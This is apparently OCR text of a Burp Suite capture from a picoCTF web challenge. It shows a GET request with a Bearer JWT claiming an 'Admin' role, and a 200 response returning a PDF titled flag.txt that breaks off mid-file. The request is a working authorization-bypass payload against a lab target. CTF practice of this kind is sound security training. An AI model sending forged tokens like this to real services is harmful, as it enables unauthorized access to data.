 Request
Pretty Raw Hex \n
1 GET /base/books/pdf/5 HTTP/1.1
2 Host: saturn.picoctf.net:59345
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiQWRtaW4iLCJpc3MiO
iJib29rc2hlbGYiLCJleHAiOjE3MjYwNDIzMTAsImlhdCI6MTcyNTQzNzUxMCwidXN
lcklkIjoyLCJlbWFpbCI6ImFkbWluIn0.0YiFlQwRB1hlJkSBRqpI_ZRpeM3BQIBex
I2Cr1LA388
8 Connection: close
9 Referer: http://saturn.picoctf.net:59345/
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: application/pdf
9 Content-Length: 939
10 Date: Wed, 04 Sep 2024 08:20:29 GMT
11 Connection: close
12
13 %PDF-1.1
14 1 0 obj
15 <<
16 /CreationDate (D:20230804211529)
17 /Producer (text2pdf v1.1 (\251 Phil Smith, 1996))
18 /Title (flag.txt)
19 >>
20 endobj
21 2 0 obj
22 <<
23 /Type /Catalog
24 /Pages 3 0 R
25 >>
26 endobj
27 4 0 obj